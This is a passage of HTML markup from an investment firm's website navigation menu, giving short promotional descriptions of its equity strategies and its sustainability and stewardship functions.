<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1680 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging &#038; Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1799" class="elementor elementor-1799">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-36f3de4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="36f3de4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2eb4d3e" data-id="2eb4d3e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fccdbbc elementor-widget elementor-widget-heading" data-id="fccdbbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-1943539 elementor-widget elementor-widget-text-editor" data-id="1943539" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1684 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1800" class="elementor elementor-1800">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-117d941 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="117d941" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db59444" data-id="db59444" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e08ab25 elementor-widget elementor-widget-heading" data-id="e08ab25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-98051f4 elementor-widget elementor-widget-text-editor" data-id="98051f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1686 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1801" class="elementor elementor-1801">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-0155788 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0155788" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f462e8d" data-id="f462e8d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9881fed elementor-widget elementor-widget-heading" data-id="9881fed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-15c95cf elementor-widget elementor-widget-text-editor" data-id="15c95cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1683 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1803" class="elementor elementor-1803">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4cc151c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4cc151c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9831b0b" data-id="9831b0b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c4b0822 elementor-widget elementor-widget-heading" data-id="c4b0822" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-86e6dfb elementor-widget elementor-widget-text-editor" data-id="86e6dfb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-2559 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2560" class="elementor elementor-2560">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7800ea8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7800ea8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79228d8" data-id="79228d8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6d5b0ad elementor-widget elementor-widget-heading" data-id="6d5b0ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2914a07 elementor-widget elementor-widget-text-editor" data-id="2914a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1682 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1804" class="elementor elementor-1804">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6859b3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6859b3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07b7187" data-id="07b7187" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6301121 elementor-widget elementor-widget-heading" data-id="6301121" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-f8b1b73 elementor-widget elementor-widget-text-editor" data-id="f8b1b73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1715" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1715"><a href="/it/en/professional/funds-and-documents" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1787" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1787"><a href="https://www.redwheel.com/it/en/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-3419" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-3419"><a href="https://www.redwheel.com/it/en/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3456" class="elementor elementor-3456">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-353ee2d mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="353ee2d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-009dbb6" data-id="009dbb6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-047fb66 elementor-widget elementor-widget-image" data-id="047fb66" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ac6989" data-id="4ac6989" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5772d43 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="5772d43" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3457">.elementor-3457 .elementor-element.elementor-element-c65e88c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3457 .elementor-element.elementor-element-c65e88c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3457 .elementor-element.elementor-element-20d403e .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3457 .elementor-element.elementor-element-20d403e > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3457 .elementor-element.elementor-element-f06aae2{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3457 .elementor-element.elementor-element-10ac7c1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3457 .elementor-element.elementor-element-10ac7c1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3458">.elementor-3458 .elementor-element.elementor-element-fd3f832 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3458 .elementor-element.elementor-element-fd3f832 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3458 .elementor-element.elementor-element-24979c8 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3458 .elementor-element.elementor-element-24979c8 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3458 .elementor-element.elementor-element-bda74ec{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3458 .elementor-element.elementor-element-9c2287c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3458 .elementor-element.elementor-element-9c2287c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3459">.elementor-3459 .elementor-element.elementor-element-0067a16 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3459 .elementor-element.elementor-element-0067a16 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3459 .elementor-element.elementor-element-ec81bee .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3459 .elementor-element.elementor-element-ec81bee > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3459 .elementor-element.elementor-element-dfc9466{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3459 .elementor-element.elementor-element-99f0619{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3459 .elementor-element.elementor-element-99f0619 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3460">.elementor-3460 .elementor-element.elementor-element-227ad29 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3460 .elementor-element.elementor-element-227ad29 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3460 .elementor-element.elementor-element-8ec48d7 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3460 .elementor-element.elementor-element-8ec48d7 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3460 .elementor-element.elementor-element-95dc447{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3460 .elementor-element.elementor-element-14a4dad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3460 .elementor-element.elementor-element-14a4dad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3452 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3457" class="elementor elementor-3457">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-10ac7c1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="10ac7c1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c65e88c" data-id="c65e88c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-20d403e elementor-widget elementor-widget-heading" data-id="20d403e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-f06aae2 elementor-widget elementor-widget-text-editor" data-id="f06aae2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3453 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3458" class="elementor elementor-3458">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9c2287c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9c2287c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fd3f832" data-id="fd3f832" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-24979c8 elementor-widget elementor-widget-heading" data-id="24979c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-bda74ec elementor-widget elementor-widget-text-editor" data-id="bda74ec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3454 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3459" class="elementor elementor-3459">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-99f0619 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="99f0619" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0067a16" data-id="0067a16" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ec81bee elementor-widget elementor-widget-heading" data-id="ec81bee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-dfc9466 elementor-widget elementor-widget-text-editor" data-id="dfc9466" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3455 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3460" class="elementor elementor-3460">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-14a4dad elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="14a4dad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-227ad29" data-id="227ad29" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8ec48d7 elementor-widget elementor-widget-heading" data-id="8ec48d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-95dc447 elementor-widget elementor-widget-text-editor" data-id="95dc447" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1711" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1711"><a href="https://www.redwheel.com/it/en/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-1710" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1710"><a href="https://www.redwheel.com/it/en/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1MzAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
